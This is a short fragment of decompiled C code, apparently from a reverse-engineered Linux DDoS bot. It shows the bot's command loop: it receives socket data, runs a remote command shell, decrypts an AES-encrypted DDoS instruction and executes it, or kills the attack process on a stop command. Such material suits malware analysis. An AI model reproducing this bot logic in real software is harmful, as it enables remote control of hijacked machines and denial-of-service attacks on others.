 105 memset(&Buffer, 0, 0x1388u);
106 v28 = recv(MainSocketA);
107 if ( v28 <= 0 )
108 break;
109 bzero(s, 0x19Cu);
110 qmemcpy(s, &Buffer, sizeof(s));
111 if ( *(_DWORD *)s == 5 )
112 {
113 qmemcpy(&v19, &s[4], 0x198u);
114 Cmdshell(&v19);
115 }
116 else if ( *(_DWORD *)s > 5 )
117 {
118 if ( *(_DWORD *)s == 6 )
119 {
120 owner = 2;
121 AES::AES((AES *)&v24, &key_0);
122 bzero(&v22, 0x1A4u);
123 qmemcpy(&v22, &Buffer, 0x1A4u);
124 qmemcpy(v21, &v23, sizeof(v21));
125 for ( i = 0; i <= 0x19; ++i )
126 AES::InvCipher((AES *)&v24, (unsigned __int8 *)&v21[16 * i]);
127 qmemcpy(&v18, v21, 0x198u);
128 DealwithDDoS((int)&v18);
129 AES::~AES((AES *)&v24);
130 }
131 else if ( *(_DWORD *)s == 7 )
132 {
133 StopFlag = 1;
134 if ( pid )
135 {
136 kill(pid, 9);
137 pid = 0;
138 }
139 }
140 }